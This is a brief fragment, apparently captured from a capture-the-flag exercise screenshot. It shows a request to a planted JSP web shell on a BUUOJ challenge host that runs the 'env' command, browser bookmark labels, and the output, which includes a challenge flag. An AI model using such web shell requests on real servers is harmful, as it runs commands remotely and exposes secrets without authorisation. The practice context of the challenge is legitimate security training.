 view-source:http://node3.buuoj.cn:26721/shell.jsp?pwd=023&cmd=env
火狐官方站点 火狐官方站点 新手上路 常用网址 常用网址 JD 京东商城 微博 携程旅行 学生学习页面 爱淘宝 网址大全 京东商
VA_DEBIAN_VERSION=8u141-b15-1~deb9u1\nFLAG=flag{50863c39-bb5c-4ec1-9fb0-f466b2ed6c0c}\nSHLVL=0\nPATH=/usr/local/tomcat/bin